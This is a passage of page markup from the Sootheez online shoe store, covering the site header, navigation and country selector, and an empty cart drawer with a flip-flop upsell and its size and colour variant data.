
<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>📦 FREE SHIPPING | TODAY ONLY</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17929912254563__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 60px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
    html {
      --header-height: 52px
    }
  }

  

  .header__text-icon.icon {
    font-size: 0.8rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 0.8rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.0rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center position-left header--mobile-left page-width drawer-menu header--has-menu" style="--icons-thickness:2px;">
    
    
    

<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_6 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-accent-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Home
          </a></li>
      
      <li><a href="/collections/slippers" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
            
        
      
            Shop Shoes
          </a></li>
      
      <li><a href="/collections/socks" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Shop Socks
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 23.33333333333333%"
        
    >
            
            <img src="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500" alt="Sootheez" srcset="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=50 50w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=100 100w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=150 150w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=200 200w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=250 250w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=300 300w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=400 400w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500 500w" width="140" height="32.666666666666664" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-circle always-display"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/slippers" /><div class="no-js-hidden">
      <style>
        
        
          @media screen and (max-width: 749px) {
            #CountrySelectorButton-sections--17929912254563__header {
              gap: 3px;
            }
          }
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--17929912254563__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/us.png"
              width="20"
              height="15"
              alt="United States"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            United States
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  Canada
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="New Zealand"
                      class="localization-form-v2__image"
                    >
                  
                  New Zealand
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  Singapore
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  United Kingdom
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  United States
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="US">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 405.688 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="M46.101 113.975H361.031L388.803 422.573a55.543 55.543 0 0 1 -55.543 60.764H72.428a55.543 55.543 0 0 1 -55.543 -60.987Z"/>
      <path d="M120.973 170.74V99.534a82.871 82.871 0 0 1 165.741 0v71.206"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sootheez",
    
      "logo": "https:\/\/sootheez.com\/cdn\/shop\/files\/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/SootheezLLCFootwear",
      "https:\/\/www.pinterest.com\/sootheez\/",
      "http:\/\/instagram.com\/sootheez.co",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@sootheez",
      ""
    ],
    "url": "https:\/\/sootheez.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Cart reserved for <strong>
                <countdown-timer data-duration="200"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-outline-button" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$12</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            travel
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.3rem;--margin-bottom: 4.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #f76c1b;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--08b9dbba-d524-4678-bf78-043e68846e07'
  data-count="2"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      🎉 Exclusive Offers Unlocked !
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="premium-arch-support-flip-flops"
            data-toggle="false"
            data-id="43372325011555"
            data-product-id="7797925740643"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=500"
                      alt="Soothez Premium Flip Flops"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Soothez Premium Flip Flops
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.98</span>
                      <span class='compare-price'>$79.98</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="White"
                                class=""
                                
                              >
                                White
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[US/CA Size]">
                            
<option
                                value="Women 5.5 | Men 4"
                                class=""
                                
                              >
                                Women 5.5 | Men 4
                              </option>
                            
<option
                                value="Women 6 | Men 4.5"
                                class=""
                                
                              >
                                Women 6 | Men 4.5
                              </option>
                            
<option
                                value="Women 6.5 | Men 5"
                                class=""
                                
                              >
                                Women 6.5 | Men 5
                              </option>
                            
<option
                                value="Women 7 | Men 5.5"
                                class=""
                                
                              >
                                Women 7 | Men 5.5
                              </option>
                            
<option
                                value="Women 7.5 | Men 6"
                                class=""
                                
                              >
                                Women 7.5 | Men 6
                              </option>
                            
<option
                                value="Women 8 | Men 6.5"
                                class=""
                                
                              >
                                Women 8 | Men 6.5
                              </option>
                            
<option
                                value="Women 8.5 | Men 7"
                                class=""
                                
                              >
                                Women 8.5 | Men 7
                              </option>
                            
<option
                                value="Women 9 | Men 7.5"
                                class=""
                                
                              >
                                Women 9 | Men 7.5
                              </option>
                            
<option
                                value="Women 9.5 | Men 8"
                                class=""
                                
                              >
                                Women 9.5 | Men 8
                              </option>
                            
<option
                                value="Women 10 | Men 8.5"
                                class=""
                                
                              >
                                Women 10 | Men 8.5
                              </option>
                            
<option
                                value="Women 10.5 | Men 9"
                                class=""
                                
                              >
                                Women 10.5 | Men 9
                              </option>
                            
<option
                                value="Women 11 | Men 9.5"
                                class=""
                                
                              >
                                Women 11 | Men 9.5
                              </option>
                            
<option
                                value="Women 11.5 | Men 10"
                                class=""
                                
                              >
                                Women 11.5 | Men 10
                              </option>
                            
<option
                                value="Women 12 | Men 10.5"
                                class=""
                                
                              >
                                Women 12 | Men 10.5
                              </option>
                            
<option
                                value="Women 12.5 | Men 11"
                                class=""
                                
                              >
                                Women 12.5 | Men 11
                              </option>
                            
<option
                                value="Women 13 | Men 11.5"
                                class=""
                                
                              >
                                Women 13 | Men 11.5
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43372325011555,"title":"Black \/ Women 5.5 | Men 4","option1":"Black","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 5.5 | Men 4","public_title":"Black \/ Women 5.5 | Men 4","options":["Black","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128165","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325044323,"title":"Black \/ Women 6 | Men 4.5","option1":"Black","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 6 | Men 4.5","public_title":"Black \/ Women 6 | Men 4.5","options":["Black","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128196","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325077091,"title":"Black \/ Women 6.5 | Men 5","option1":"Black","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 6.5 | Men 5","public_title":"Black \/ Women 6.5 | Men 5","options":["Black","Women 6.5 | Men 